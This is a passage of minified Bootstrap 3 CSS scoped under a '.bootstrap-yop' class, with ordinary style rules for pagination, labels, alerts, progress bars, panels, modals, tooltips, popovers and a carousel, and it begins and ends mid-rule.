.dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.bootstrap-yop .navbar-inverse .navbar-link{color:#999}.bootstrap-yop .navbar-inverse .navbar-link:hover{color:#fff}.bootstrap-yop .breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.bootstrap-yop .breadcrumb>li{display:inline-block}.bootstrap-yop .breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.bootstrap-yop .breadcrumb>.active{color:#999}.bootstrap-yop .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.bootstrap-yop .pagination>li{display:inline}.bootstrap-yop .pagination>li>a,.bootstrap-yop .pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.bootstrap-yop .pagination>li:first-child>a,.bootstrap-yop .pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.bootstrap-yop .pagination>li:last-child>a,.bootstrap-yop .pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.bootstrap-yop .pagination>li>a:focus,.bootstrap-yop .pagination>li>a:hover,.bootstrap-yop .pagination>li>span:focus,.bootstrap-yop .pagination>li>span:hover{background-color:#eee}.bootstrap-yop .pagination>.active>a,.bootstrap-yop .pagination>.active>a:focus,.bootstrap-yop .pagination>.active>a:hover,.bootstrap-yop .pagination>.active>span,.bootstrap-yop .pagination>.active>span:focus,.bootstrap-yop .pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.bootstrap-yop .pagination>.disabled>a,.bootstrap-yop .pagination>.disabled>a:focus,.bootstrap-yop .pagination>.disabled>a:hover,.bootstrap-yop .pagination>.disabled>span,.bootstrap-yop .pagination>.disabled>span:focus,.bootstrap-yop .pagination>.disabled>span:hover{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.bootstrap-yop .pagination-lg>li>a,.bootstrap-yop .pagination-lg>li>span{padding:10px 16px;font-size:18px}.bootstrap-yop .pagination-lg>li:first-child>a,.bootstrap-yop .pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.bootstrap-yop .pagination-lg>li:last-child>a,.bootstrap-yop .pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.bootstrap-yop .pagination-sm>li>a,.bootstrap-yop .pagination-sm>li>span{padding:5px 10px;font-size:12px}.bootstrap-yop .pagination-sm>li:first-child>a,.bootstrap-yop .pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.bootstrap-yop .pagination-sm>li:last-child>a,.bootstrap-yop .pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.bootstrap-yop .pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.bootstrap-yop .pager:after,.bootstrap-yop .pager:before{display:table;content:" "}.bootstrap-yop .pager:after{clear:both}.bootstrap-yop .pager:after,.bootstrap-yop .pager:before{display:table;content:" "}.bootstrap-yop .pager:after{clear:both}.bootstrap-yop .pager li{display:inline}.bootstrap-yop .pager li>a,.bootstrap-yop .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.bootstrap-yop .pager li>a:focus,.bootstrap-yop .pager li>a:hover{text-decoration:none;background-color:#eee}.bootstrap-yop .pager .next>a,.bootstrap-yop .pager .next>span{float:right}.bootstrap-yop .pager .previous>a,.bootstrap-yop .pager .previous>span{float:left}.bootstrap-yop .pager .disabled>a,.bootstrap-yop .pager .disabled>a:focus,.bootstrap-yop .pager .disabled>a:hover,.bootstrap-yop .pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.bootstrap-yop .label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.bootstrap-yop .label[href]:focus,.bootstrap-yop .label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.bootstrap-yop .label:empty{display:none}.bootstrap-yop .btn .label{position:relative;top:-1px}.bootstrap-yop .label-default{background-color:#999}.bootstrap-yop .label-default[href]:focus,.bootstrap-yop .label-default[href]:hover{background-color:grey}.bootstrap-yop .label-primary{background-color:#428bca}.bootstrap-yop .label-primary[href]:focus,.bootstrap-yop .label-primary[href]:hover{background-color:#3071a9}.bootstrap-yop .label-success{background-color:#5cb85c}.bootstrap-yop .label-success[href]:focus,.bootstrap-yop .label-success[href]:hover{background-color:#449d44}.bootstrap-yop .label-info{background-color:#5bc0de}.bootstrap-yop .label-info[href]:focus,.bootstrap-yop .label-info[href]:hover{background-color:#31b0d5}.bootstrap-yop .label-warning{background-color:#f0ad4e}.bootstrap-yop .label-warning[href]:focus,.bootstrap-yop .label-warning[href]:hover{background-color:#ec971f}.bootstrap-yop .label-danger{background-color:#d9534f}.bootstrap-yop .label-danger[href]:focus,.bootstrap-yop .label-danger[href]:hover{background-color:#c9302c}.bootstrap-yop .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:10px}.bootstrap-yop .badge:empty{display:none}.bootstrap-yop .btn .badge{position:relative;top:-1px}.bootstrap-yop a.badge:focus,.bootstrap-yop a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.bootstrap-yop .nav-pills>.active>a>.badge,.bootstrap-yop a.list-group-item.active>.badge{color:#428bca;background-color:#fff}.bootstrap-yop .nav-pills>li>a>.badge{margin-left:3px}.bootstrap-yop .jumbotron{padding:30px;margin-bottom:30px;font-size:21px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#eee}.bootstrap-yop .jumbotron .h1,.bootstrap-yop .jumbotron h1{line-height:1;color:inherit}.bootstrap-yop .jumbotron p{line-height:1.4}.bootstrap-yop .container .jumbotron{border-radius:6px}.bootstrap-yop .jumbotron .container{max-width:100%}@media screen and (min-width:768px){.bootstrap-yop .jumbotron{padding-top:48px;padding-bottom:48px}.bootstrap-yop .container .jumbotron{padding-right:60px;padding-left:60px}.bootstrap-yop .jumbotron .h1,.bootstrap-yop .jumbotron h1{font-size:63px}}.bootstrap-yop .thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.bootstrap-yop .thumbnail a>img,.bootstrap-yop .thumbnail>img{display:block;height:auto;max-width:100%;margin-right:auto;margin-left:auto}.bootstrap-yop a.thumbnail.active,.bootstrap-yop a.thumbnail:focus,.bootstrap-yop a.thumbnail:hover{border-color:#428bca}.bootstrap-yop .thumbnail .caption{padding:9px;color:#333}.bootstrap-yop .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.bootstrap-yop .alert h4{margin-top:0;color:inherit}.bootstrap-yop .alert .alert-link{font-weight:700}.bootstrap-yop .alert>p,.bootstrap-yop .alert>ul{margin-bottom:0}.bootstrap-yop .alert>p+p{margin-top:5px}.bootstrap-yop .alert-dismissable{padding-right:35px}.bootstrap-yop .alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.bootstrap-yop .alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.bootstrap-yop .alert-success hr{border-top-color:#c9e2b3}.bootstrap-yop .alert-success .alert-link{color:#2b542c}.bootstrap-yop .alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.bootstrap-yop .alert-info hr{border-top-color:#a6e1ec}.bootstrap-yop .alert-info .alert-link{color:#245269}.bootstrap-yop .alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.bootstrap-yop .alert-warning hr{border-top-color:#f7e1b5}.bootstrap-yop .alert-warning .alert-link{color:#66512c}.bootstrap-yop .alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bootstrap-yop .alert-danger hr{border-top-color:#e4b9c0}.bootstrap-yop .alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.bootstrap-yop .progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.bootstrap-yop .progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.bootstrap-yop .progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.bootstrap-yop .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.bootstrap-yop .progress-bar-success{background-color:#5cb85c}.bootstrap-yop .progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-info{background-color:#5bc0de}.bootstrap-yop .progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-warning{background-color:#f0ad4e}.bootstrap-yop .progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-danger{background-color:#d9534f}.bootstrap-yop .progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .media,.bootstrap-yop .media-body{overflow:hidden;zoom:1}.bootstrap-yop .media,.bootstrap-yop .media .media{margin-top:15px}.bootstrap-yop .media:first-child{margin-top:0}.bootstrap-yop .media-object{display:block}.bootstrap-yop .media-heading{margin:0 0 5px}.bootstrap-yop .media>.pull-left{margin-right:10px}.bootstrap-yop .media>.pull-right{margin-left:10px}.bootstrap-yop .media-list{padding-left:0;list-style:none}.bootstrap-yop .list-group{padding-left:0;margin-bottom:20px}.bootstrap-yop .list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.bootstrap-yop .list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.bootstrap-yop .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.bootstrap-yop .list-group-item>.badge{float:right}.bootstrap-yop .list-group-item>.badge+.badge{margin-right:5px}.bootstrap-yop a.list-group-item{color:#555}.bootstrap-yop a.list-group-item .list-group-item-heading{color:#333}.bootstrap-yop a.list-group-item:focus,.bootstrap-yop a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}.bootstrap-yop a.list-group-item.active,.bootstrap-yop a.list-group-item.active:focus,.bootstrap-yop a.list-group-item.active:hover{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.bootstrap-yop a.list-group-item.active .list-group-item-heading,.bootstrap-yop a.list-group-item.active:focus .list-group-item-heading,.bootstrap-yop a.list-group-item.active:hover .list-group-item-heading{color:inherit}.bootstrap-yop a.list-group-item.active .list-group-item-text,.bootstrap-yop a.list-group-item.active:focus .list-group-item-text,.bootstrap-yop a.list-group-item.active:hover .list-group-item-text{color:#e1edf7}.bootstrap-yop .list-group-item-heading{margin-top:0;margin-bottom:5px}.bootstrap-yop .list-group-item-text{margin-bottom:0;line-height:1.3}.bootstrap-yop .panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.bootstrap-yop .panel-body{padding:15px}.bootstrap-yop .panel-body:after,.bootstrap-yop .panel-body:before{display:table;content:" "}.bootstrap-yop .panel-body:after{clear:both}.bootstrap-yop .panel-body:after,.bootstrap-yop .panel-body:before{display:table;content:" "}.bootstrap-yop .panel-body:after{clear:both}.bootstrap-yop .panel>.list-group{margin-bottom:0}.bootstrap-yop .panel>.list-group .list-group-item{border-width:1px 0}.bootstrap-yop .panel>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .panel>.list-group .list-group-item:last-child{border-bottom:0}.bootstrap-yop .panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.bootstrap-yop .panel>.table,.bootstrap-yop .panel>.table-responsive>.table{margin-bottom:0}.bootstrap-yop .panel>.panel-body+.table,.bootstrap-yop .panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.bootstrap-yop .panel>.table>tbody:first-child td,.bootstrap-yop .panel>.table>tbody:first-child th{border-top:0}.bootstrap-yop .panel>.table-bordered,.bootstrap-yop .panel>.table-responsive>.table-bordered{border:0}.bootstrap-yop .panel>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .panel>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>thead>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.bootstrap-yop .panel>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .panel>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>thead>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.bootstrap-yop .panel>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .panel>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>tfoot>tr:last-child>th,.bootstrap-yop .panel>.table-bordered>thead>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>thead>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr:last-child>th{border-bottom:0}.bootstrap-yop .panel>.table-responsive{margin-bottom:0;border:0}.bootstrap-yop .panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.bootstrap-yop .panel-heading>.dropdown .dropdown-toggle{color:inherit}.bootstrap-yop .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.bootstrap-yop .panel-title>a{color:inherit}.bootstrap-yop .panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.bootstrap-yop .panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.bootstrap-yop .panel-group .panel+.panel{margin-top:5px}.bootstrap-yop .panel-group .panel-heading{border-bottom:0}.bootstrap-yop .panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.bootstrap-yop .panel-group .panel-footer{border-top:0}.bootstrap-yop .panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.bootstrap-yop .panel-default{border-color:#ddd}.bootstrap-yop .panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.bootstrap-yop .panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.bootstrap-yop .panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.bootstrap-yop .panel-primary{border-color:#428bca}.bootstrap-yop .panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.bootstrap-yop .panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}.bootstrap-yop .panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}.bootstrap-yop .panel-success{border-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.bootstrap-yop .panel-warning{border-color:#faebcc}.bootstrap-yop .panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.bootstrap-yop .panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}.bootstrap-yop .panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}.bootstrap-yop .panel-danger{border-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}.bootstrap-yop .panel-info{border-color:#bce8f1}.bootstrap-yop .panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.bootstrap-yop .panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.bootstrap-yop .panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.bootstrap-yop .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.bootstrap-yop .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.bootstrap-yop .well-lg{padding:24px;border-radius:6px}.bootstrap-yop .well-sm{padding:9px;border-radius:3px}.bootstrap-yop .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.bootstrap-yop .close:focus,.bootstrap-yop .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}.bootstrap-yop button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.bootstrap-yop .modal-open{overflow:hidden}.bootstrap-yop .modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.bootstrap-yop .modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.bootstrap-yop .modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bootstrap-yop .modal-dialog{position:relative;z-index:1050;width:auto;margin:10px}.bootstrap-yop .modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box}.bootstrap-yop .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.bootstrap-yop .modal-backdrop.fade{opacity:0}.bootstrap-yop .modal-backdrop.in{opacity:.5}.bootstrap-yop .modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.bootstrap-yop .modal-header .close{margin-top:-2px}.bootstrap-yop .modal-title{margin:0;line-height:1.428571429}.bootstrap-yop .modal-body{position:relative;padding:20px}.bootstrap-yop .modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.bootstrap-yop .modal-footer:after,.bootstrap-yop .modal-footer:before{display:table;content:" "}.bootstrap-yop .modal-footer:after{clear:both}.bootstrap-yop .modal-footer:after,.bootstrap-yop .modal-footer:before{display:table;content:" "}.bootstrap-yop .modal-footer:after{clear:both}.bootstrap-yop .modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.bootstrap-yop .modal-footer .btn-group .btn+.btn{margin-left:-1px}.bootstrap-yop .modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.bootstrap-yop .modal-dialog{width:600px;margin:30px auto}.bootstrap-yop .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.bootstrap-yop .tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;opacity:0;visibility:visible}.bootstrap-yop .tooltip.in{opacity:.9}.bootstrap-yop .tooltip.top{padding:5px 0;margin-top:-3px}.bootstrap-yop .tooltip.right{padding:0 5px;margin-left:3px}.bootstrap-yop .tooltip.bottom{padding:5px 0;margin-top:3px}.bootstrap-yop .tooltip.left{padding:0 5px;margin-left:-3px}.bootstrap-yop .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.bootstrap-yop .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.bootstrap-yop .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.bootstrap-yop .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.bootstrap-yop .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box}.bootstrap-yop .popover.top{margin-top:-10px}.bootstrap-yop .popover.right{margin-left:10px}.bootstrap-yop .popover.bottom{margin-top:10px}.bootstrap-yop .popover.left{margin-left:-10px}.bootstrap-yop .popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.bootstrap-yop .popover-content{padding:9px 14px}.bootstrap-yop .popover .arrow,.bootstrap-yop .popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.bootstrap-yop .popover .arrow{border-width:11px}.bootstrap-yop .popover .arrow:after{border-width:10px;content:""}.bootstrap-yop .popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.bootstrap-yop .popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" "}.bootstrap-yop .popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.bootstrap-yop .popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.bootstrap-yop .popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.bootstrap-yop .popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.bootstrap-yop .popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0}.bootstrap-yop .popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.bootstrap-yop .carousel{position:relative}.bootstrap-yop .carousel-inner{position:relative;width:100%;overflow:hidden}.bootstrap-yop .carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.bootstrap-yop .carousel-inner>.item>a>img,.bootstrap-yop .carousel-inner>.item>img{display:block;height:auto;max-width:100%;line-height:1}.bootstrap-yop .carousel-inner>.active,.bootstrap-yop .carousel-inner>.next,.bootstrap-yop .carousel-inner>.prev{display:block}.bootstrap-yop .carousel-inner>.active{left:0}.bootstrap-yop .carousel-inner>.next,.bootstrap-yop .carousel-inner>.prev{position:absolute;top:0;width:100%}.bootstrap-yop .carousel-inner>.next{left:100%}.bootstrap-yop .carousel-inner>.prev{left:-100%}.bootstrap-yop .carousel-inner>.next.left,.bootstrap-yop .carousel-inner>.prev.right{left:0}.bootstrap-yop .carousel-inner>.active.left{left:-100%}.bootstrap-yop .carousel-inner>.active.right{left:100%}.bootstrap-yop .carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.bootstrap-yop .carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.bootstrap-yop .carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.bootstrap-yop .carousel-control:focus,.bootstrap-yop .carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.bootstrap-yop .carousel-control .glyphicon-chevron-left,.bootstrap-yop .carousel-control .glyphicon-chevron-right,.bootstrap-yop .carousel-control .icon-next,.bootstrap-yop .carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.bootstrap-yop .carousel-control .glyphicon-chevron-left,.bootstrap-yop .carousel-control .icon-prev{left:50%}.bootstrap-yop .carousel-control .glyphicon-chevron-right,.bootstrap-yop .carousel-control .icon-next{right:50%}.bootstrap-yop .carousel-control .icon-next,.bootstrap-yop .carousel-control 